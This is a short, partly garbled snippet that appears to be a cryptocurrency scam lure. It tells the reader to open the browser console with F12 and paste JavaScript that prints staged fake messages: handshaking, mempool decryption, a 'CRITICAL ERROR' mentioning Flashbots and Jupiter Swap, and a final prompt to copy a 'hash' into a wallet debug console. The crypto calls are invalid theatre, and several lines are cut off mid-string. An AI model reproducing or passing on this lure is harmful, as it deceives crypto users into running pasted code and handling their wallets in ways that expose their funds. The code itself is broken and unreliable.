
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: n65bwzxw33

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync, "
console.info("Target: Expected Instruction to use 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(26)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xafab5139 inside Expected Instruction to use Jupiter Swap Program");

  console.error("CRITICAL ERROR: Manual patch required for Expected Instruction to use Jupiter Swap Program");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);